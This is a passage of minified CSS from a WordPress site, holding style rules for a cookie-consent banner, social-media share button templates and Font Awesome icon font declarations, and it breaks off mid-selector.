.cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#f6f6f9;border:1px solid #ccc}.cli-nav-pills .cli-nav-link.cli-active{color:#2a2a2a}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:0 0}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor}#cookie-law-info-bar .cli-row{margin-top:20px}#cookie-law-info-bar .cli-col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}#cookie-law-info-bar .cli-col-8{flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cli-wrapper{max-width:90%;float:none;margin:0 auto}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem}#cookie-law-info-bar .cli-nav-pills .cli-nav-link{padding:.2rem .5rem}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header.cli-tab-active .cli-nav-link:before{transform:rotate(45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:0 0;border:none;min-width:40px}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.wt-cli-privacy{display:none}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-collapsed a.cli-privacy-readmore:before{content:attr(data-readless-text)}.cli-collapsed .cli-privacy-content{transition:max-height .25s ease-in}.cli-privacy-content p{margin-bottom:0}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-section.cli-privacy-tab{display:none}#cookie-law-info-bar .cli-tab-section.cli-privacy-tab{display:block}#cookie-law-info-bar .cli-privacy-overview{display:none}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-modal.cli-blowup.cli-out{z-index:-1}.cli-modal.cli-blowup{z-index:999999;transform:scale(1)}.cli-modal.cli-blowup .cli-modal-dialog{animation:blowUpModal .5s cubic-bezier(.165,.84,.44,1) forwards}.cli-modal.cli-blowup.cli-out .cli-modal-dialog{animation:blowUpModalTwo .5s cubic-bezier(.165,.84,.44,1) forwards}@keyframes blowUpContent{0%{transform:scale(1);opacity:1}99.9%{transform:scale(2);opacity:0}100%{transform:scale(0)}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes blowUpModal{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1}50%{transform:scale(.5);opacity:0}100%{transform:scale(0);opacity:0}}.cli-tab-section .cookielawinfo-row-cat-table td,.cli-tab-section .cookielawinfo-row-cat-table th{font-size:12px}.cli_settings_button{cursor:pointer}.wt-cli-sr-only{display:none;font-size:16px}a.wt-cli-element.cli_cookie_close_button{text-decoration:none;color:#333;font-size:22px;line-height:22px;cursor:pointer;position:absolute;right:10px;top:5px}.cli-bar-container{float:none;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cli-bar-btn_container{margin-left:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:nowrap}.cli-style-v2 a{cursor:pointer}.cli-bar-btn_container a{white-space:nowrap}.cli-style-v2 .cli-plugin-main-link{font-weight:inherit}.cli-style-v2{font-size:11pt;line-height:18px;font-weight:400}#cookie-law-info-bar[data-cli-type=widget] .cli-bar-container,#cookie-law-info-bar[data-cli-type=popup] .cli-bar-container{display:block}.cli-style-v2 .cli-bar-message{width:70%;text-align:left}#cookie-law-info-bar[data-cli-type=widget] .cli-bar-message,#cookie-law-info-bar[data-cli-type=popup] .cli-bar-message{width:100%}#cookie-law-info-bar[data-cli-type=widget] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0;flex-wrap:wrap}#cookie-law-info-bar[data-cli-type=popup] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0}#cookie-law-info-bar[data-cli-style=cli-style-v2] .cli_messagebar_head{text-align:left;margin-bottom:5px;margin-top:0;font-size:16px}.cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox{margin-top:5px}.cli-style-v2 .cli-bar-btn_container .cli_action_button,.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,.cli-style-v2 .cli-bar-btn_container .cli_settings_button{margin-left:5px}.wt-cli-ccpa-checkbox label{font-size:inherit;cursor:pointer;margin:0 0 0 5px}#cookie-law-info-bar[data-cli-style=cli-style-v2]{padding:14px 25px}#cookie-law-info-bar[data-cli-style=cli-style-v2][data-cli-type=widget]{padding:32px 30px}#cookie-law-info-bar[data-cli-style=cli-style-v2][data-cli-type=popup]{padding:32px 45px}.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button),.cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){text-decoration:underline}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{margin-top:5px;margin-bottom:5px}a.wt-cli-ccpa-opt-out{white-space:nowrap;text-decoration:underline}.wt-cli-necessary-checkbox{display:none !important}@media (max-width:985px){.cli-style-v2 .cli-bar-message{width:100%}.cli-style-v2.cli-bar-container{justify-content:left;flex-wrap:wrap}.cli-style-v2 .cli-bar-btn_container{margin-left:0;margin-top:10px}#cookie-law-info-bar[data-cli-style=cli-style-v2],#cookie-law-info-bar[data-cli-style=cli-style-v2][data-cli-type=widget],#cookie-law-info-bar[data-cli-style=cli-style-v2][data-cli-type=popup]{padding:25px}}.wt-cli-ckyes-brand-logo{display:flex;align-items:center;font-size:9px;color:#111;font-weight:400}.wt-cli-ckyes-brand-logo img{width:65px;margin-left:2px}.wt-cli-privacy-overview-actions{padding-bottom:0}@media only screen and (max-width:479px) and (min-width:320px){.cli-style-v2 .cli-bar-btn_container{flex-wrap:wrap}}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}
.isf_sublabel_fe{white-space:nowrap!important;overflow:hidden;vertical-align:middle;font-size:13px;font-family:"Segoe WP","Segoe UI",Helvetica,Arial,sans-serif;line-height:2;text-align:center;display:block;float:right;margin-left:5px}
.ism_template_sf_1 a{line-height:0}.ism_template_sf_1 .ism_item{border-radius:1px;padding:3px;color:#f1f1f1;margin:0;min-height:60px;padding:8px 0;border:1px solid rgba(204,204,204,.1);min-width:90px}.ism_template_sf_1 .ism_item:hover{color:#fff}.ism_template_sf_1 .fa-ism,.ism_template_sf_1 .ism-sc-icon{width:80px;text-align:center;display:block;float:none !important;font-size:32px;line-height:34px;margin:0 auto}.ism_template_sf_1 .ism_share_counts{margin-left:0;text-align:center;display:block;float:none;font-size:19px;font-weight:400;line-height:20px;margin:0 auto}.ism_template_sf_1 .ism_share_label{text-align:center;display:block;float:none;line-height:14px;font-size:12px;margin-left:0;margin:0 auto}.ism_template_sf_1 .isf_sublabel_fe{line-height:15px !important;float:none !important;margin-left:0}.ism_template_sf_1 .ism_box_facebook{background:#3b5998;border-color:#3b5998}.ism_template_sf_1 .ism_box_twitter{background:#00abf0;border-color:#00abf0}.ism_template_sf_1 .ism_box_google{background:#d95232;border-color:#d95232}.ism_template_sf_1 .ism_box_linkedin{background:#1c86bc;border-color:#1c86bc}.ism_template_sf_1 .ism_box_pinterest{background:#ae181f;border-color:#ae181f}.ism_template_sf_1 .ism_box_stumbleupon{background:#e94b24;border-color:#e94b24}.ism_template_sf_1 .ism_box_vk{background:#5d83aa;border-color:#5d83aa}.ism_template_sf_1 .ism_box_digg{background:#005f93;border-color:#005f93}.ism_template_sf_1 .ism_box_tumblr{background:#2c4762;border-color:#2c4762}.ism_template_sf_1 .ism_box_email{background:#666;border-color:#666}.ism_template_sf_1 .ism_box_reddit{background:#2cae2c;border-color:#2cae2c}.ism_template_sf_1 .ism_box_delicious{background:#2f78c5;border-color:#2f78c5}.ism_template_sf_1 .ism_box_weibo{background:#ed1c24;border-color:#ed1c24}.ism_template_sf_1 .ism_box_xing{background:#00605e;border-color:#00605e}.ism_template_sf_1 .ism_box_print{background:#333;border-color:#333}.ism_template_sf_2 a{line-height:0}.ism_template_sf_2 .ism_item{border-radius:5px;padding:3px;color:#f1f1f1;margin:0 7px 7px 0;min-height:60px;padding:8px 0;border:1px solid rgba(204,204,204,.1);min-width:90px;opacity:.95;box-shadow:inset -2px -3px 1px rgba(0,0,0,.22);-webkit-box-shadow:inset -2px -3px 1px rgba(0,0,0,.22);-moz-box-shadow:inset -2px -3px 1px rgba(0,0,0,.22)}.ism_template_sf_2 .ism_item:hover{opacity:1;color:#fff}.ism_template_sf_2 .fa-ism,.ism_template_sf_2 .ism-sc-icon{width:80px;text-align:center;display:block;float:none !important;font-size:32px;line-height:34px;margin:0 auto;text-shadow:2px 2px 10px rgba(0,0,0,.6)}.ism_template_sf_2 .ism_share_counts{margin-left:0;text-align:center;display:block;float:none;font-size:21px;font-weight:800;line-height:29px;margin:0 auto}.ism_template_sf_2 .ism_share_label{text-align:center;display:block;float:none;line-height:14px;font-size:12px;font-weight:700;margin-left:0;margin:0 auto}.ism_template_sf_2 .isf_sublabel_fe{line-height:15px !important;float:none !important;margin-left:0;font-size:11px !important}.ism_template_sf_2 .ism_box_facebook{background:#3b5998;border-color:#3b5998}.ism_template_sf_2 .ism_box_twitter{background:#00abf0;border-color:#00abf0}.ism_template_sf_2 .ism_box_google{background:#d95232;border-color:#d95232}.ism_template_sf_2 .ism_box_linkedin{background:#1c86bc;border-color:#1c86bc}.ism_template_sf_2 .ism_box_pinterest{background:#ae181f;border-color:#ae181f}.ism_template_sf_2 .ism_box_stumbleupon{background:#e94b24;border-color:#e94b24}.ism_template_sf_2 .ism_box_vk{background:#5d83aa;border-color:#5d83aa}.ism_template_sf_2 .ism_box_digg{background:#005f93;border-color:#005f93}.ism_template_sf_2 .ism_box_tumblr{background:#2c4762;border-color:#2c4762}.ism_template_sf_2 .ism_box_email{background:#666;border-color:#666}.ism_template_sf_2 .ism_box_reddit{background:#2cae2c;border-color:#2cae2c}.ism_template_sf_2 .ism_box_delicious{background:#2f78c5;border-color:#2f78c5}.ism_template_sf_2 .ism_box_weibo{background:#ed1c24;border-color:#ed1c24}.ism_template_sf_2 .ism_box_xing{background:#00605e;border-color:#00605e}.ism_template_sf_2 .ism_box_print{background:#333;border-color:#333}.ism_template_sf_3 a{line-height:0}.ism_template_sf_3 .ism_item{padding:3px;color:#666;margin:0 7px 7px 0;min-height:60px;padding:8px 0;border:1px solid rgba(204,204,204,.1);min-width:90px;opacity:1;background:0 0 !important;border:none !important}.ism_template_sf_3 .ism_item:hover{opacity:.95;box-shadow:none;color:#333}.ism_template_sf_3 .ism_item:hover .fa-ism,.ism_template_sf_3 .ism_item:hover .ism-sc-icon{box-shadow:none}.ism_template_sf_3 .ism_item:hover .fa-ism:before,.ism_template_sf_3 .ism_item:hover .ism-sc-icon:before{top:1px;position:relative;transition:all 2s;-moz-transition:all 2s;-webkit-transition:all 2s}.ism_template_sf_3 .fa-ism,.ism_template_sf_3 .ism-sc-icon{border-radius:100%;text-align:center;display:block;float:none !important;color:#fafafa;font-size:30px;line-height:58px;margin:0 auto;width:58px;height:58px;box-shadow:inset 0px 0px 2px 2px rgba(0,0,0,.15);-webkit-box-shadow:inset 0px 0px 2px 2px rgba(0,0,0,.15);-moz-box-shadow:inset 0px 0px 2px 2px rgba(0,0,0,.15);text-shadow:2px 2px 10px rgba(0,0,0,.5);transition:all 2s;-moz-transition:all 2s;-webkit-transition:all 2s}.ism_template_sf_3 .ism_share_counts{margin-left:0;text-align:center;display:block;float:none;font-size:25px;font-weight:800;line-height:29px;margin:0 auto}.ism_template_sf_3 .ism_share_label{text-align:center;display:block;float:none;line-height:18px;font-weight:600;font-size:15px;margin-left:0;margin:0 auto}.ism_template_sf_3 .isf_sublabel_fe{line-height:15px !important;float:none !important;margin-left:0;font-size:11px !important}.ism_template_sf_3 .fa-facebook-ism{background:#3b5998;border-color:#3b5998}.ism_template_sf_3 .fa-twitter-ism{background:#00abf0;border-color:#00abf0}.ism_template_sf_3 .fa-google-ism{background:#d95232;border-color:#d95232}.ism_template_sf_3 .fa-linkedin-ism{background:#1c86bc;border-color:#1c86bc}.ism_template_sf_3 .fa-pinterest-ism{background:#ae181f;border-color:#ae181f}.ism_template_sf_3 .fa-stumbleupon-ism{background:#e94b24;border-color:#e94b24}.ism_template_sf_3 .fa-vk-ism{background:#5d83aa;border-color:#5d83aa}.ism_template_sf_3 .fa-digg-ism{background:#005f93;border-color:#005f93}.ism_template_sf_3 .fa-tumblr-ism{background:#2c4762;border-color:#2c4762}.ism_template_sf_3 .ism_box_email{background:#666;border-color:#666}.ism_template_sf_3 .fa-reddit-ism{background:#2cae2c;border-color:#2cae2c}.ism_template_sf_3 .fa-delicious-ism{background:#2f78c5;border-color:#2f78c5}.ism_template_sf_3 .fa-weibo-ism{background:#ed1c24;border-color:#ed1c24}.ism_template_sf_3 .fa-xing-ism{background:#00605e;border-color:#00605e}.ism_template_sf_3 .ism_box_print{background:#333;border-color:#333}.ism_template_sf_3 .ism-socicon-blogger{background:#ec661c;border-color:#ec661c}.ism_template_sf_3 .ism-socicon-amazon{background:#f90;border-color:#f90}.ism_template_sf_3 .ism-socicon-newsvine{background:#075b2f;border-color:#075b2f}.ism_template_sf_3 .ism-socicon-douban{background:#3ca353;border-color:#3ca353}.ism_template_sf_3 .ism-socicon-viadeo{background:#e4a000;border-color:#e4a000}.ism_template_sf_3 .ism-socicon-identica{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-baidu{background:#2629d9;border-color:#2629d9}.ism_template_sf_3 .ism-socicon-foursquare{background:#f94877;border-color:#f94877}.ism_template_sf_3 .ism-socicon-skype{background:#28abe3;border-color:#28abe3}.ism_template_sf_3 .ism-socicon-yelp{background:#c83218;border-color:#c83218}.ism_template_sf_3 .ism-socicon-feedburner{background:#fc0;border-color:#fc0}.ism_template_sf_3 .ism-socicon-soundcloud{background:#fe3801;border-color:#fe3801}.ism_template_sf_3 .ism-socicon-spotify{background:#7bb342;border-color:#7bb342}.ism_template_sf_3 .ism-socicon-grooveshark{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-mixcloud{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-lastfm{background:#d41316;border-color:#d41316}.ism_template_sf_3 .ism-socicon-youtube{background:#e02a20;border-color:#e02a20}.ism_template_sf_3 .ism-socicon-vimeo{background:#51b5e7;border-color:#51b5e7}.ism_template_sf_3 .ism-socicon-dailymotion{background:#004e72;border-color:#004e72}.ism_template_sf_3 .ism-socicon-vine{background:#00b389;border-color:#00b389}.ism_template_sf_3 .ism-socicon-flickr{background:#1e1e1b;border-color:#1e1e1b}.ism_template_sf_3 .ism-socicon-500px{background:#58a9de;border-color:#58a9de}.ism_template_sf_3 .ism-socicon-instagram{background:#9c7c6e;border-color:#9c7c6e}.ism_template_sf_3 .ism-socicon-technocrati{background:#5cb030;border-color:#5cb030}.ism_template_sf_3 .ism-socicon-dribbble{background:#020202;border-color:#020202}.ism_template_sf_3 .ism-socicon-deviantart{background:#c5d200;border-color:#c5d200}.ism_template_sf_3 .ism-socicon-forst{background:#5b9a68;border-color:#5b9a68}.ism_template_sf_3 .ism-socicon-play{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-zerply{background:#9dbc7a;border-color:#9dbc7a}.ism_template_sf_3 .ism-socicon-wikipedia{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-apple{background:#b9bfc1;border-color:#b9bfc1}.ism_template_sf_3 .ism-socicon-flattr{background:#f67c1a;border-color:#f67c1a}.ism_template_sf_3 .ism-socicon-github{background:#221e1b;border-color:#221e1b}.ism_template_sf_3 .ism-socicon-friendfeed{background:#2f72c4;border-color:#2f72c4}.ism_template_sf_3 .ism-socicon-newsvine{background:#075b2f;border-color:#075b2f}.ism_template_sf_3 .ism-socicon-bebo{background:#ef1011;border-color:#ef1011}.ism_template_sf_3 .ism-socicon-zynga{background:#dc0606;border-color:#dc0606}.ism_template_sf_3 .ism-socicon-steam{background:#171a21;border-color:#171a21}.ism_template_sf_3 .ism-socicon-xbox{background:#92c83e;border-color:#92c83e}.ism_template_sf_3 .ism-socicon-windows{background:#00bdf6;border-color:#00bdf6}.ism_template_sf_3 .ism-socicon-outlook{background:#0072c6;border-color:#0072c6}.ism_template_sf_3 .ism-socicon-coderwall{background:#3e8dcc;border-color:#3e8dcc}.ism_template_sf_3 .ism-socicon-tripadvisor{background:#4b7e37;border-color:#4b7e37}.ism_template_sf_3 .ism-socicon-appnet{background:#494949;border-color:#494949}.ism_template_sf_3 .ism-socicon-goodreads{background:#463020;border-color:#463020}.ism_template_sf_3 .ism-socicon-tripit{background:#1982c3;border-color:#1982c3}.ism_template_sf_3 .ism-socicon-lanyrd{background:#3c80c9;border-color:#3c80c9}.ism_template_sf_3 .ism-socicon-slideshare{background:#4ba3a6;border-color:#4ba3a6}.ism_template_sf_3 .ism-socicon-rss{background:#f26109;border-color:#f26109}.ism_template_sf_3 .ism-socicon-disqus{background:#2e9fff;border-color:#2e9fff}.ism_template_sf_3 .ism-socicon-houzz{background:#7cc04b;border-color:#7cc04b}.ism_template_sf_3 .ism-socicon-mail{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-patreon{background:#e44727;border-color:#e44727}.ism_template_sf_3 .ism-socicon-paypal{background:#009cde;border-color:#009cde}.ism_template_sf_3 .ism-socicon-playstation{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-smugmug{background:#acfd32;border-color:#acfd32}.ism_template_sf_3 .ism-socicon-swarm{background:#fc9d3c;border-color:#fc9d3c}.ism_template_sf_3 .ism-socicon-triplej{background:#e53531;border-color:#e53531}.ism_template_sf_3 .ism-socicon-yammer{background:#1175c4;border-color:#1175c4}.ism_template_sf_3 .ism-socicon-stackoverflow{background:#fd9827;border-color:#fd9827}.ism_template_sf_3 .ism-socicon-drupal{background:#00598e;border-color:#00598e}.ism_template_sf_3 .ism-socicon-android{background:#8ec047;border-color:#8ec047}.ism_template_sf_3 .ism-socicon-meetup{background:#e2373c;border-color:#e2373c}.ism_template_sf_3 .ism-socicon-persona{background:#e6753d;border-color:#e6753d}.ism_template_sf_3 .ism-socicon-ello{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-8tracks{background:#122c4b;border-color:#122c4b}.ism_template_sf_3 .ism-socicon-twitch{background:#6441a5;border-color:#6441a5}.ism_template_sf_3 .ism-socicon-airbnb{background:#ff5a5f;border-color:#ff5a5f}.ism_template_sf_3 .ism-socicon-storehouse{background:#25b0e6;border-color:#25b0e6}.ism_template_sf_3 .ism-socicon-icq{background:#7ebd00;border-color:#7ebd00}.ism_template_sf_3 .ism-socicon-modelmayhem{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-istock{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-angellist{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-periscope{background:#3aa4c6;border-color:#3aa4c6}.ism_template_sf_3 .ism-socicon-ravelry{background:#b6014c;border-color:#b6014c}.ism_template_sf_3 .ism-socicon-snapchat{background:#fffa37;border-color:#fffa37}.ism_template_sf_3 .ism-socicon-qq{background:#4297d3;border-color:#4297d3}.ism_template_sf_3 .ism-socicon-qq{background:#4297d3;border-color:#4297d3}.ism_template_sf_3 .ism-socicon-renren{background:#2266b0;border-color:#2266b0}.ism_template_sf_3 .ism-socicon-envato{background:#597c3a;border-color:#597c3a}.ism_template_sf_3 .ism-socicon-behance{background:#000;border-color:#000}.ism_template_sf_3 .ism-socicon-forrst{background:#5b9a68;border-color:#5b9a68}.ism_template_sf_3 .ism-socicon-technorati{background:#5cb030;border-color:#5cb030}
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome-ism';src:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/fontawesome-webfont.eot?v=4.3.0);src:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa-ism{display:inline-block;font-family:FontAwesome-ism;font-style:normal;font-weight:400;line-height:1.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:20px;font-size:17px;text-align:center}.fa-ism:after{display:none}@font-face{font-family:'indeed-ism';src:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/indeed.eot?7915378);src:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/indeed.eot?7915378#iefix) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/indeed.svg?7915378#indeed) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'indeed-ism';src:url('[data-uri]') format('woff'),url('[data-uri]') format('truetype')}.fa-facebook-ism:before,.fa-facebook-ism:after{content:"\f09a"}.fa-twitter-ism:before,.fa-twitter-ism:after{content:"\f099"}.fa-google-ism:before,.fa-google_plus-ism:before,.fa-google-ism:after,.fa-google_plus-ism:after{content:"\f1a0"}.fa-pinterest-ism:before,.fa-pinterest-ism:after{content:"\f0d2"}.fa-linkedin-ism:before,.fa-linkedin-ism:after{content:"\f0e1"}.fa-digg-ism:before,.fa-digg-ism:after{content:"\f1a6"}.fa-stumbleupon-ism:before,.fa-stumbleupon-ism:after,.fa-stumbleupo-ism:before,.fa-stumbleupo-ism:after{content:"\f1a4"}.fa-tumblr-ism:before,.fa-tumblr-ism:after{content:"\f173"}.fa-vk-ism:before,.fa-vk-ism:after{content:"\f189"}.fa-reddit-ism:before,.fa-reddit-ism:after{content:"\f281"}.fa-delicious-ism:before,.fa-delicious-ism:after{content:"\f1a5"}.fa-weibo-ism:before,.fa-weibo-ism:after{content:"\f18a"}.fa-xing-ism:before,.fa-xing-ism:after{content:"\f168"}.fa-print-ism:before,.fa-print-ism:after{content:"\f02f"}.fa-email-ism:before,.fa-email-ism:after{content:"\f003"}.fa-whatsapp-ism:before,.fa-whatsapp-ism:after{content:"\f232"}.fa-mailru-ism:before,.fa-mailru-ism:after{content:"\f1fa"}.fa-bufferapp-ism:before,.fa-bufferapp-ism:after{font-family:indeed-ism;content:'\e801'}.fa-evernote-ism:before,.fa-evernote-ism:after{font-family:indeed-ism;content:'\e805'}.fa-ok-ism:before,.fa-ok-ism:after{font-family:indeed-ism;content:'\e804'}.fa-getpocket-ism:before,.fa-getpocket-ism:after{font-family:indeed-ism;content:'\e803'}.fa-meneame-ism:before,.fa-meneame-ism:after{font-family:indeed-ism;content:'\e809'}.fa-flattr-ism:before,.fa-flattr-ism:after{font-family:indeed-ism;content:'\e800'}.fa-managewp-ism:before,.fa-managewp-ism:after{font-family:indeed-ism;content:'\e808'}.fa-myspace-ism:before,.fa-myspace-ism:after{font-family:indeed-ism;content:'\e802'}.fa-yelp-ism:before{font-family:indeed-ism;content:'\e806'}.fa-hackernews-ism:before{content:"\f1d4"}.fa-ymail-ism:before{content:"\f19e"}.fa-gmail-ism:before{content:"\f0e0"}.fa-ism_move_bttn:before{content:"\f047"}.fa-sms-ism:before{content:"\f27a"}.fa-viber-ism:before{content:"\f095"}.fa-telegram-ism:before{content:"\f1d8"}.fa-comments-ism:before{content:"\f086"}.fa-love_like-ism:before{content:"\f004" !important}.fa-aol-ism:before{content:"\f170"}.fa-flipboard-ism:before{content:"\f280"}.fa-mailto-ism:before{content:"\f1ea"}.fa-skype-ism:before{content:"\f17e"}.fa-messenger-ism:before{content:"\f09a"}.fa-line-ism:before{content:"\f075"}.fa-renren-ism:before{content:"\f18b"}.fa-yummly-ism:before{content:"\f0e7"}.fa-livejournal-ism:before{content:"\f040"}.fa-kakao-ism:before{content:"k"}.fa-hatena-ism:before{content:"B\f12a"}.fa-tencent-ism:before{content:"\f123"}.fa-naver-ism:before,.fa-naver-ism:after{font-family:Arial,Helvetica,sans-serif;content:"N";font-weight:800}.fa-qr-ism:before{content:"\f029"}.fa-edgar-ism:before{font-family:Arial,Helvetica,sans-serif;content:"E"}.fa-fintel-ism:before{font-family:Arial,Helvetica,sans-serif;content:"Fi"}.fa-mix-ism:before{content:"\f102"}.fa-wechat-ism:before{content:"\f1d7"}.fa-bibsonomy-ism:before{font-family:Arial,Helvetica,sans-serif;content:"BS"}.fa-diigo-ism:before{font-family:Arial,Helvetica,sans-serif;content:"d"}.fa-subscribe-ism:before{font-family:Arial,Helvetica,sans-serif;content:"S"}.fa-trash-ism:before{content:"\f1f8"}.fa-eraser-ism:before{content:"\f12d";font-size:25px}.fa-download-ism:before{content:"\f019"}
@font-face{font-family:'ism-socicon';src:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/socicon/socicon.eot);src:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/socicon/socicon.eot?#iefix) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/socicon/socicon.woff) format('woff'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/socicon/socicon.woff2) format('woff2'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/socicon/socicon.ttf) format('truetype'),url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../fonts/socicon/socicon.svg#sociconregular) format('svg');font-weight:400;font-style:normal;text-transform:initial}[class^=ism-socicon-],[class*=" 